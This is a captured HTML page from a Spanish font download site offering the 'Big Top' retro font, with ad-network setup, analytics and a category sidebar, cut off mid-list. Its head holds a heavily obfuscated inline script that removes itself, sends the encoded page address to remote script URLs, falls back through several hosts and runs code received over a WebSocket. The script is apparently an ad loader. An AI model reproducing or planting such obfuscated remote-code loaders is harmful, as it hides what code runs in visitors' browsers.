

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Big-Top.font.download
body_size: 13672
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Big Top fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el Big Top fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 7,000+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Big Top Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Big-Top.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Big-Top.webp" /> 
<meta property="og:site_name" content="Big Top Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Big-Top.font" />
<link rel="alternate" href="https://www.ffonts.net/Big-Top.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Big-Top.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Big-Top.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Big-Top.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Big-Top.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Big-Top.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Big-Top.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Big-Top.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Big-Top.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Big-Top.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Big-Top.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Big-Top.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Retro","item":"https://www.ffonts.net/Retro.html"},{"@type":"ListItem","position":3,"name":"Big Top Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110070</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  